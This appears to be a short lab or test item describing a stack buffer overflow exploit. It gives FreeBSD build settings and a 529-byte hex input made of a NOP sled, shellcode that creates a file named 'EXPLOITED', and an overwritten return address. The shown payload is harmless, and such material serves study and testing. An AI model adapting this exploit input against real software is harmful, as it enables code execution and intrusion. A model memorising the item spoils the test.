Compile on Pentium M, FreeBSD 4.10, gcc 2.95.4 with -fomit-frame-pointer. Run with these 529 input bytes:
90 90 90 90 90 90 90 90 ... (440 bytes omitted) 90 90 eb 19 5e 31 c0 50 b0 01 c1 e0 09 50 56 31 c0 b0 05 50 cd 80 31 c0 50 40 50 cd 80 e8 e2 ff ff ff 45 58 50 4c 4f 49 54 45 44 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 68 f6 bf bf 0a
Program creates file called EXPLOITED.